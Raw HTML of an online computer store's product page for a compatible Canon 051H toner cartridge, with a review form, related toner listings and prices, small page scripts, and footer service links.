		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Canon 051H Black fuzion Printer Toner , High Yield (2169C001)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=972#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1457 status-publish first instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-compatable-samsung-clp320-black-toner-cartridges-standard-yield-cltk407/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Compatable Samsung CLP320 Black Toner Cartridges, Standard Yield (CLTK407)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gscltk407_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Compatable Samsung CLP320 Black Toner Cartridges, Standard Yield (CLTK407)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="1457" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-compatable-samsung-clp320-black-toner-cartridges-standard-yield-cltk407/" href="https://www.inetcomputers.ca/product/fuzion-compatable-samsung-clp320-black-toner-cartridges-standard-yield-cltk407/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=1457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1457" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Compatable Samsung CLP320 Black Toner Cartridges, Standard Yield (CLTK407)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Compatable Samsung CLP320 Black Toner Cartridges, Standard Yield (CLTK407)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1457}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1457" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1466 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1466" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=1466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1466" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1466}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1466" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1448 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1448" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=1448" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1448" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1448}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1448" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1460 status-publish last instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1460" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/?add-to-cart=1460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1460" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1460}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 110.000000,
			items:[{
				id: "gla_3697",
				price: 110.000000,
				google_business_vertical: "retail",
				name: "Canon 051H Black fuzion Printer Toner , High Yield (2169C001)",
				category: "Canon Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
